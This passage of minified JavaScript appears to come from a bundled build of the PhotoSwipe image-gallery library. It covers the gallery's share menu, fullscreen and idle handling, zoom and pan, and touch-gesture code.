it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},S=function(e){if(g)return!0;e=e||window.event,y.timeToIdle&&y.mouseUsed&&!u&&I();for(var n,o,r=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<U.length;i++)(n=U[i]).onTap&&r.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var a=t.features.isOldAndroid?600:30;setTimeout((function(){g=!1}),a)}},T=function(){return!e.likelyTouchDevice||y.mouseUsed||screen.width>y.fitControlsWidth},N=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},A=function(){var e=1===y.getNumItemsFn();e!==m&&(N(o,"ui--one-slide",e),m=e)},E=function(){N(l,"share-modal--hidden",k)},P=function(){return(k=!k)?(t.removeClass(l,"pswp__share-modal--fade-in"),setTimeout((function(){k&&E()}),300)):(E(),setTimeout((function(){k||t.addClass(l,"pswp__share-modal--fade-in")}),30)),k||O(),!1},D=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),k||P(),1))},O=function(){for(var e,t,n,o,r="",i=0;i<y.shareButtons.length;i++)e=y.shareButtons[i],t=y.getImageURLForShare(e),n=y.getPageURLForShare(e),o=y.getTextForShare(e),r+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",y.parseShareButtonOut&&(r=y.parseShareButtonOut(e,r));l.children[0].innerHTML=r,l.children[0].onclick=D},M=function(e){for(var n=0;n<y.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+y.closeElClasses[n]))return!0},F=0,I=function(){clearTimeout(b),F=0,u&&_.setIdle(!1)},L=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout((function(){_.setIdle(!0)}),y.timeToIdleOutside))},R=function(){y.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs"))},B=function(){y.preloaderEl&&(j(!0),d("beforeChange",(function(){clearTimeout(f),f=setTimeout((function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&j(!1):j(!0)}),y.loadingIndicatorDelay)})),d("imageLoadComplete",(function(t,n){e.currItem===n&&j(!0)})))},j=function(e){h!==e&&(N(p,"preloader--active",!e),h=e)},V=function(e){var n=e.vGap;if(T()){var a=y.barsSize;if(y.captionEl&&"auto"===a.bottom)if(i||((i=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(i,r),t.addClass(o,"pswp__ui--fit")),y.addCaptionHTMLFn(e,i,!0)){var s=i.clientHeight;n.bottom=parseInt(s,10)||44}else n.bottom=a.top;else n.bottom="auto"===a.bottom?0:a.bottom;n.top=a.top}else n.top=n.bottom=0},q=function(){y.timeToIdle&&d("mouseUsed",(function(){t.bind(document,"mousemove",I),t.bind(document,"mouseout",L),v=setInterval((function(){2==++F&&_.setIdle(!0)}),y.timeToIdle/2)}))},$=function(){var e;d("onVerticalDrag",(function(e){C&&e<.95?_.hideControls():!C&&e>=.95&&_.showControls()})),d("onPinchClose",(function(t){C&&t<.9?(_.hideControls(),e=!0):e&&!C&&t>.9&&_.showControls()})),d("zoomGestureEnded",(function(){(e=!1)&&!C&&_.showControls()}))},U=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){l=e},onTap:function(){P()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){P()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){a=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){p=e}}],H=function(){var e,n,r,i=function(o){if(o)for(var i=o.length,a=0;a<i;a++){e=o[a],n=e.className;for(var s=0;s<U.length;s++)r=U[s],n.indexOf("pswp__"+r.name)>-1&&(y[r.option]?(t.removeClass(e,"pswp__element--disabled"),r.onInit&&r.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};i(o.children);var a=t.getChildByClass(o,"pswp__top-bar");a&&i(a.children)};_.init=function(){t.extend(e.options,x,!0),y=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),d=e.listen,$(),d("beforeChange",_.update),d("doubleTap",(function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(y.getDoubleTapZoom(!1,e.currItem),t,333)})),d("preventDragEvent",(function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)})),d("bindEvents",(function(){t.bind(o,"pswpTap click",S),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)})),d("unbindEvents",(function(){k||P(),v&&clearInterval(v),t.unbind(document,"mouseout",L),t.unbind(document,"mousemove",I),t.unbind(o,"pswpTap click",S),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(y.hideAnimationDuration=0,n.exit()),n=null)})),d("destroy",(function(){y.captionEl&&(i&&o.removeChild(i),t.removeClass(r,"pswp__caption--empty")),l&&(l.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)})),y.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),d("initialZoomIn",(function(){y.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")})),d("initialZoomOut",(function(){t.addClass(o,"pswp__ui--hidden")})),d("parseVerticalMargin",V),H(),y.shareEl&&s&&l&&(k=!0),A(),q(),R(),B()},_.setIdle=function(e){u=e,N(o,"ui--idle",e)},_.update=function(){C&&e.currItem?(_.updateIndexIndicator(),y.captionEl&&(y.addCaptionHTMLFn(e.currItem,r),N(r,"caption--empty",!e.currItem.title)),w=!0):w=!1,k||P(),A()},_.updateFullscreen=function(o){o&&setTimeout((function(){e.setScrollOffset(0,t.getScrollY())}),50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){y.counterEl&&(a.innerHTML=e.getCurrentIndex()+1+y.indexIndicatorSep+y.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(M(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?y.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(y.tapToToggleControls&&(C?_.hideControls():_.showControls()),y.tapToClose&&(t.hasClass(o,"pswp__img")||M(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;N(o,"ui--over-close",M(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),C=!1},_.showControls=function(){C=!0,w||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(c=y.closeOnScroll,y.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return y.closeOnScroll=c,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}})?o.call(t,n,t,e):o)||(e.exports=r)},8832:function(e,t,n){var o,r;void 0===(r="function"==typeof(o=function(){"use strict";return function(e,t,n,o){var r={features:null,bind:function(e,t,n,o){var r=(o?"remove":"add")+"EventListener";t=t.split(" ");for(var i=0;i<t.length;i++)t[i]&&e[r](t[i],n,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var n=document.createElement(t||"div");return e&&(n.className=e),n},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,n){r.bind(e,t,n,!0)},removeClass:function(e,t){var n=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(n," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){r.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var n=e.firstChild;n;){if(r.hasClass(n,t))return n;n=n.nextSibling}},arraySearch:function(e,t,n){for(var o=e.length;o--;)if(e[o][n]===t)return o;return-1},extend:function(e,t,n){for(var o in t)if(t.hasOwnProperty(o)){if(n&&e.hasOwnProperty(o))continue;e[o]=t[o]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(r.features)return r.features;var e=r.createEl().style,t="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,!n.pointerEvent){var o=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var i=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);i&&i.length>0&&(i=parseInt(i[1],10))>=1&&i<8&&(n.isOldIOSPhone=!0)}var a=o.match(/Android\s([0-9\.]*)/),s=a?a[1]:0;(s=parseFloat(s))>=1&&(s<4.4&&(n.isOldAndroid=!0),n.androidVersion=s),n.isMobileOpera=/opera mini|opera mobi/i.test(o)}for(var l,c,u=["transform","perspective","animationName"],d=["","webkit","Moz","ms","O"],p=0;p<4;p++){t=d[p];for(var h=0;h<3;h++)l=u[h],c=t+(t?l.charAt(0).toUpperCase()+l.slice(1):l),!n[l]&&c in e&&(n[l]=c);t&&!n.raf&&(t=t.toLowerCase(),n.raf=window[t+"RequestAnimationFrame"],n.raf&&(n.caf=window[t+"CancelAnimationFrame"]||window[t+"CancelRequestAnimationFrame"]))}if(!n.raf){var f=0;n.raf=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-f)),o=window.setTimeout((function(){e(t+n)}),n);return f=t+n,o},n.caf=function(e){clearTimeout(e)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(e,t,n,o){t=t.split(" ");for(var r,i=(o?"detach":"attach")+"Event",a=function(){n.handleEvent.call(n)},s=0;s<t.length;s++)if(r=t[s])if("object"==typeof n&&n.handleEvent){if(o){if(!n["oldIE"+r])return!1}else n["oldIE"+r]=a;e[i]("on"+r,n["oldIE"+r])}else e[i]("on"+r,n)});var i=this,a=25,s=3,l={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(l,o);var c,u,d,p,h,f,m,y,g,v,b,_,w,C,k,x,S,T,N,A,E,P,D,O,M,F,I,L,R,B,j,V,q,$,U,H,z,W,K,G,Y,Z,X,J,Q,ee,te,ne,oe,re,ie,ae,se,le,ce,ue,de=function(){return{x:0,y:0}},pe=de(),he=de(),fe=de(),me={},ye=0,ge={},ve=de(),be=0,_e=!0,we=[],Ce={},ke=!1,xe=function(e,t){r.extend(i,t.publicMethods),we.push(e)},Se=function(e){var t=Qt();return e>t-1?e-t:e<0?t+e:e},Te={},Ne=function(e,t){return Te[e]||(Te[e]=[]),Te[e].push(t)},Ae=function(e){var t=Te[e];if(t){var n=Array.prototype.slice.call(arguments);n.shift();for(var o=0;o<t.length;o++)t[o].apply(i,n)}},Ee=function(){return(new Date).getTime()},Pe=function(e){le=e,i.bg.style.opacity=e*l.bgOpacity},De=function(e,t,n,o,r){(!ke||r&&r!==i.currItem)&&(o/=r?r.fitRatio:i.currItem.fitRatio),e[P]=_+t+"px, "+n+"px"+w+" scale("+o+")"},Oe=function(e){oe&&(e&&(v>i.currItem.fitRatio?ke||(dn(i.currItem,!1,!0),ke=!0):ke&&(dn(i.currItem),ke=!1)),De(oe,fe.x,fe.y,v))},Me=function(e){e.container&&De(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},Fe=function(e,t){t[P]=_+e+"px, 0px"+w},Ie=function(e,t){if(!l.loop&&t){var n=p+(ve.x*ye-e)/ve.x,o=Math.round(e-vt.x);(n<0&&o>0||n>=Qt()-1&&o<0)&&(e=vt.x+o*l.mainScrollEndFriction)}vt.x=e,Fe(e,h)},Le=function(e,t){var n=bt[e]-ge[e];return he[e]+pe[e]+n-n*(t/b)},Re=function(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)},Be=function(e){e.x=Math.round(e.x),e.y=Math.round(e.y)},je=null,Ve=function(){je&&(r.unbind(document,"mousemove",Ve),r.addClass(e,"pswp--has_mouse"),l.mouseUsed=!0,Ae("mouseUsed")),je=setTimeout((function(){je=null}),100)},qe=function(){r.bind(document,"keydown",i),j.transform&&r.bind(i.scrollWrap,"click",i),l.mouseUsed||r.bind(document,"mousemove",Ve),r.bind(window,"resize scroll orientationchange",i),Ae("bindEvents")},$e=function(){r.unbind(window,"resize scroll orientationchange",i),r.unbind(window,"scroll",g.scroll),r.unbind(document,"keydown",i),r.unbind(document,"mousemove",Ve),j.transform&&r.unbind(i.scrollWrap,"click",i),K&&r.unbind(window,m,i),clearTimeout(V),Ae("unbindEvents")},Ue=function(e,t){var n=sn(i.currItem,me,e);return t&&(ne=n),n},He=function(e){return e||(e=i.currItem),e.initialZoomLevel},ze=function(e){return e||(e=i.currItem),e.w>0?l.maxSpreadZoom:1},We=function(e,t,n,o){return o===i.currItem.initialZoomLevel?(n[e]=i.currItem.initialPosition[e],!0):(n[e]=Le(e,o),n[e]>t.min[e]?(n[e]=t.min[e],!0):n[e]<t.max[e]&&(n[e]=t.max[e],!0))},Ke=function(){if(P){var t=j.perspective&&!O;return _="translate"+(t?"3d(":"("),void(w=j.perspective?", 0px)":")")}P="left",r.addClass(e,"pswp--ie"),Fe=function(e,t){t.left=e+"px"},Me=function(e){var t=e.fitRatio>1?1:e.fitRatio,n=e.container.style,o=t*e.w,r=t*e.h;n.width=o+"px",n.height=r+"px",n.left=e.initialPosition.x+"px",n.top=e.initialPosition.y+"px"},Oe=function(){if(oe){var e=oe,t=i.currItem,n=t.fitRatio>1?1:t.fitRatio,o=n*t.w,r=n*t.h;e.width=o+"px",e.height=r+"px",e.left=fe.x+"px",e.top=fe.y+"px"}}},Ge=function(e){var t="";l.escKey&&27===e.keyCode?t="close":l.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,i[t]()))},Ye=function(e){e&&(Z||Y||re||z)&&(e.preventDefault(),e.stopPropagation())},Ze=function(){i.setScrollOffset(0,r.getScrollY())},Xe={},Je=0,Qe=function(e){Xe[e]&&(Xe[e].raf&&F(Xe[e].raf),Je--,delete Xe[e])},et=function(e){Xe[e]&&Qe(e),Xe[e]||(Je++,Xe[e]={})},tt=function(){for(var e in Xe)Xe.hasOwnProperty(e)&&Qe(e)},nt=function(e,t,n,o,r,i,a){var s,l=Ee();et(e);var c=function(){if(Xe[e]){if((s=Ee()-l)>=o)return Qe(e),i(n),void(a&&a());i((n-t)*r(s/o)+t),Xe[e].raf=M(c)}};c()},ot={shout:Ae,listen:Ne,viewportSize:me,options:l,isMainScrollAnimating:function(){return re},getZoomLevel:function(){return v},getCurrentIndex:function(){return p},isDragging:function(){return K},isZooming:function(){return ee},setScrollOffset:function(e,t){ge.x=e,B=ge.y=t,Ae("updateScrollOffset",ge)},applyZoomPan:function(e,t,n,o){fe.x=t,fe.y=n,v=e,Oe(o)},init:function(){if(!c&&!u){var n;i.framework=r,i.template=e,i.bg=r.getChildByClass(e,"pswp__bg"),I=e.className,c=!0,j=r.detectFeatures(),M=j.raf,F=j.caf,P=j.transform,R=j.oldIE,i.scrollWrap=r.getChildByClass(e,"pswp__scroll-wrap"),i.container=r.getChildByClass(i.scrollWrap,"pswp__container"),h=i.container.style,i.itemHolders=x=[{el:i.container.children[0],wrap:0,index:-1},{el:i.container.children[1],wrap:0,index:-1},{el:i.container.children[2],wrap:0,index:-1}],x[0].el.style.display=x[2].el.style.display="none",Ke(),g={resize:i.updateSize,orientationchange:function(){clearTimeout(V),V=setTimeout((function(){me.x!==i.scrollWrap.clientWidth&&i.updateSize()}),500)},scroll:Ze,keydown:Ge,click:Ye};var o=j.isOldIOSPhone||j.isOldAndroid||j.isMobileOpera;for(j.animationName&&j.transform&&!o||(l.showAnimationDuration=l.hideAnimationDuration=0),n=0;n<we.length;n++)i["init"+we[n]]();t&&(i.ui=new t(i,r)).init(),Ae("firstUpdate"),p=p||l.index||0,(isNaN(p)||p<0||p>=Qt())&&(p=0),i.currItem=Jt(p),(j.isOldIOSPhone||j.isOldAndroid)&&(_e=!1),e.setAttribute("aria-hidden","false"),l.modal&&(_e?e.style.position="fixed":(e.style.position="absolute",e.style.top=r.getScrollY()+"px")),void 0===B&&(Ae("initialLayout"),B=L=r.getScrollY());var a="pswp--open ";for(l.mainClass&&(a+=l.mainClass+" "),l.showHideOpacity&&(a+="pswp--animate_opacity "),a+=O?"pswp--touch":"pswp--notouch",a+=j.animationName?" pswp--css_animation":"",a+=j.svg?" pswp--svg":"",r.addClass(e,a),i.updateSize(),f=-1,be=null,n=0;n<s;n++)Fe((n+f)*ve.x,x[n].el.style);R||r.bind(i.scrollWrap,y,i),Ne("initialZoomInEnd",(function(){i.setContent(x[0],p-1),i.setContent(x[2],p+1),x[0].el.style.display=x[2].el.style.display="block",l.focus&&e.focus(),qe()})),i.setContent(x[1],p),i.updateCurrItem(),Ae("afterInit"),_e||(C=setInterval((function(){Je||K||ee||v!==i.currItem.initialZoomLevel||i.updateSize()}),1e3)),r.addClass(e,"pswp--visible")}},close:function(){c&&(c=!1,u=!0,Ae("close"),$e(),en(i.currItem,null,!0,i.destroy))},destroy:function(){Ae("destroy"),Gt&&clearTimeout(Gt),e.setAttribute("aria-hidden","true"),e.className=I,C&&clearInterval(C),r.unbind(i.scrollWrap,y,i),r.unbind(window,"scroll",i),xt(),tt(),Te=null},panTo:function(e,t,n){n||(e>ne.min.x?e=ne.min.x:e<ne.max.x&&(e=ne.max.x),t>ne.min.y?t=ne.min.y:t<ne.max.y&&(t=ne.max.y)),fe.x=e,fe.y=t,Oe()},handleEvent:function(e){e=e||window.event,g[e.type]&&g[e.type](e)},goTo:function(e){var t=(e=Se(e))-p;be=t,p=e,i.currItem=Jt(p),ye-=t,Ie(ve.x*ye),tt(),re=!1,i.updateCurrItem()},next:function(){i.goTo(p+1)},prev:function(){i.goTo(p-1)},updateCurrZoomItem:function(e){if(e&&Ae("beforeChange",0),x[1].el.children.length){var t=x[1].el.children[0];oe=r.hasClass(t,"pswp__zoom-wrap")?t.style:null}else oe=null;ne=i.currItem.bounds,b=v=i.currItem.initialZoomLevel,fe.x=ne.center.x,fe.y=ne.center.y,e&&Ae("afterChange")},invalidateCurrItems:function(){k=!0;for(var e=0;e<s;e++)x[e].item&&(x[e].item.needsUpdate=!0)},updateCurrItem:function(e){if(0!==be){var t,n=Math.abs(be);if(!(e&&n<2)){i.currItem=Jt(p),ke=!1,Ae("beforeChange",be),n>=s&&(f+=be+(be>0?-s:s),n=s);for(var o=0;o<n;o++)be>0?(t=x.shift(),x[s-1]=t,f++,Fe((f+2)*ve.x,t.el.style),i.setContent(t,p-n+o+1+1)):(t=x.pop(),x.unshift(t),f--,Fe(f*ve.x,t.el.style),i.setContent(t,p+n-o-1-1));if(oe&&1===Math.abs(be)){var r=Jt(S);r.initialZoomLevel!==v&&(sn(r,me),dn(r),Me(r))}be=0,i.updateCurrZoomItem(),S=p,Ae("afterChange")}}},updateSize:function(t){if(!_e&&l.modal){var n=r.getScrollY();if(B!==n&&(e.style.top=n+"px",B=n),!t&&Ce.x===window.innerWidth&&Ce.y===window.innerHeight)return;Ce.x=window.innerWidth,Ce.y=window.innerHeight,e.style.height=Ce.y+"px"}if(me.x=i.scrollWrap.clientWidth,me.y=i.scrollWrap.clientHeight,Ze(),ve.x=me.x+Math.round(me.x*l.spacing),ve.y=me.y,Ie(ve.x*ye),Ae("beforeResize"),void 0!==f){for(var o,a,c,u=0;u<s;u++)o=x[u],Fe((u+f)*ve.x,o.el.style),c=p+u-1,l.loop&&Qt()>2&&(c=Se(c)),(a=Jt(c))&&(k||a.needsUpdate||!a.bounds)?(i.cleanSlide(a),i.setContent(o,c),1===u&&(i.currItem=a,i.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===o.index&&c>=0&&i.setContent(o,c),a&&a.container&&(sn(a,me),dn(a),Me(a));k=!1}b=v=i.currItem.initialZoomLevel,(ne=i.currItem.bounds)&&(fe.x=ne.center.x,fe.y=ne.center.y,Oe(!0)),Ae("resize")},zoomTo:function(e,t,n,o,i){t&&(b=v,bt.x=Math.abs(t.x)-fe.x,bt.y=Math.abs(t.y)-fe.y,Re(he,fe));var a=Ue(e,!1),s={};We("x",a,s,e),We("y",a,s,e);var l=v,c={x:fe.x,y:fe.y};Be(s);var u=function(t){1===t?(v=e,fe.x=s.x,fe.y=s.y):(v=(e-l)*t+l,fe.x=(s.x-c.x)*t+c.x,fe.y=(s.y-c.y)*t+c.y),i&&i(t),Oe(1===t)};n?nt("customZoomTo",0,1,n,o||r.easing.sine.inOut,u):u(1)}},rt=30,it=10,at={},st={},lt={},ct={},ut={},dt=[],pt={},ht=[],ft={},mt=0,yt=de(),gt=0,vt=de(),bt=de(),_t=de(),wt=function(e,t){return e.x===t.x&&e.y===t.y},Ct=function(e,t){return Math.abs(e.x-t.x)<a&&Math.abs(e.y-t.y)<a},kt=function(e,t){return ft.x=Math.abs(e.x-t.x),ft.y=Math.abs(e.y-t.y),Math.sqrt(ft.x*ft.x+ft.y*ft.y)},xt=function(){X&&(F(X),X=null)},St=function(){K&&(X=M(St),qt())},Tt=function(){return!("fit"===l.scaleMode&&v===i.currItem.initialZoomLevel)},Nt=function(e,t){return!(!e||e===document)&&!(e.getAttribute("class")&&e.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(t(e)?e:Nt(e.parentNode,t))},At={},Et=function(e,t){return At.prevent=!Nt(e.target,l.isClickableElement),Ae("preventDragEvent",e,t,At),At.prevent},Pt=function(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t},Dt=function(e,t,n){n.x=.5*(e.x+t.x),n.y=.5*(e.y+t.y)},Ot=function(e,t,n){if(e-$>50){var o=ht.length>2?ht.shift():{};o.x=t,o.y=n,ht.push(o),$=e}},Mt=function(){var e=fe.y-i.currItem.initialPosition.y;return 1-Math.abs(e/(me.y/2))},Ft={},It={},Lt=[],Rt=function(e){for(;Lt.length>0;)Lt.pop();return D?(ue=0,dt.forEach((function(e){0===ue?Lt[0]=e:1===ue&&(Lt[1]=e),ue++}))):e.type.indexOf("touch")>-1?e.touches&&e.touches.length>0&&(Lt[0]=Pt(e.touches[0],Ft),e.touches.length>1&&(Lt[1]=Pt(e.touches[1],It))):(Ft.x=e.pageX,Ft.y=e.pageY,Ft.id="",Lt[0]=Ft),Lt},Bt=function(e,t){var n,o,r,a,s=fe[e]+t[e],c=t[e]>0,u=vt.x+t.x,d=vt.x-pt.x;if(n=s>ne.min[e]||s<ne.max[e]?l.panEndFriction:1,s=fe[e]+t[e]*n,(l.allowPanToNext||v===i.currItem.initialZoomLevel)&&(oe?"h"!==ie||"x"!==e||Y||(c?(s>ne.min[e]&&(n=l.panEndFriction,ne.min[e],o=ne.min[e]-he[e]),(o<=0||d<0)&&Qt()>1?(a=u,d<0&&u>pt.x&&(a=pt.x)):ne.min.x!==ne.max.x&&(r=s)):(s<ne.max[e]&&(n=l.panEndFriction,ne.max[e],o=he[e]-ne.max[e]),(o<=0||d>0)&&Qt()>1?(a=u,d>0&&u<pt.x&&(a=pt.x)):ne.min.x!==ne.max.x&&(r=s))):a=u,"x"===e))return void 0!==a&&(Ie(a,!0),J=a!==pt.x),ne.min.x!==ne.max.x&&(void 0!==r?fe.x=r:J||(fe.x+=t.x*n)),void 0!==a;re||J||v>i.currItem.fitRatio&&(fe[e]+=t[e]*n)},jt=function(e){if(!("mousedown"===e.type&&e.button>0))if(Xt)e.preventDefault();else if(!W||"mousedown"!==e.type){if(Et(e,!0)&&e.preventDefault(),Ae("pointerDown"),D){var t=r.arraySearch(dt,e.pointerId,"id");t<0&&(t=dt.length),dt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}}var n=Rt(e),o=n.length;Q=null,tt(),K&&1!==o||(K=ae=!0,r.bind(window,m,i),H=ce=se=z=J=Z=G=Y=!1,ie=null,Ae("firstTouchStart",n),Re(he,fe),pe.x=pe.y=0,Re(ct,n[0]),Re(ut,ct),pt.x=ve.x*ye,ht=[{x:ct.x,y:ct.y}],$=q=Ee(),Ue(v,!0),xt(),St()),!ee&&o>1&&!re&&!J&&(b=v,Y=!1,ee=G=!0,pe.y=pe.x=0,Re(he,fe),Re(at,n[0]),Re(st,n[1]),Dt(at,st,_t),bt.x=Math.abs(_t.x)-fe.x,bt.y=Math.abs(_t.y)-fe.y,te=kt(at,st))}},Vt=function(e){if(e.preventDefault(),D){var t=r.arraySearch(dt,e.pointerId,"id");if(t>-1){var n=dt[t];n.x=e.pageX,n.y=e.pageY}}if(K){var o=Rt(e);if(ie||Z||ee)Q=o;else if(vt.x!==ve.x*ye)ie="h";else{var i=Math.abs(o[0].x-ct.x)-Math.abs(o[0].y-ct.y);Math.abs(i)>=it&&(ie=i>0?"h":"v",Q=o)}}},qt=function(){if(Q){var e=Q.length;if(0!==e)if(Re(at,Q[0]),lt.x=at.x-ct.x,lt.y=at.y-ct.y,ee&&e>1){if(ct.x=at.x,ct.y=at.y,!lt.x&&!lt.y&&wt(Q[1],st))return;Re(st,Q[1]),Y||(Y=!0,Ae("zoomGestureStarted"));var t=kt(at,st),n=Wt(t);n>i.currItem.initialZoomLevel+i.currItem.initialZoomLevel/15&&(ce=!0);var o=1,r=He(),a=ze();if(n<r)if(l.pinchToClose&&!ce&&b<=i.currItem.initialZoomLevel){var s=1-(r-n)/(r/1.2);Pe(s),Ae("onPinchClose",s),se=!0}else(o=(r-n)/r)>1&&(o=1),n=r-o*(r/3);else n>a&&((o=(n-a)/(6*r))>1&&(o=1),n=a+o*r);o<0&&(o=0),Dt(at,st,yt),pe.x+=yt.x-_t.x,pe.y+=yt.y-_t.y,Re(_t,yt),fe.x=Le("x",n),fe.y=Le("y",n),H=n>v,v=n,Oe()}else{if(!ie)return;if(ae&&(ae=!1,Math.abs(lt.x)>=it&&(lt.x-=Q[0].x-ut.x),Math.abs(lt.y)>=it&&(lt.y-=Q[0].y-ut.y)),ct.x=at.x,ct.y=at.y,0===lt.x&&0===lt.y)return;if("v"===ie&&l.closeOnVerticalDrag&&!Tt()){pe.y+=lt.y,fe.y+=lt.y;var c=Mt();return z=!0,Ae("onVerticalDrag",c),Pe(c),void 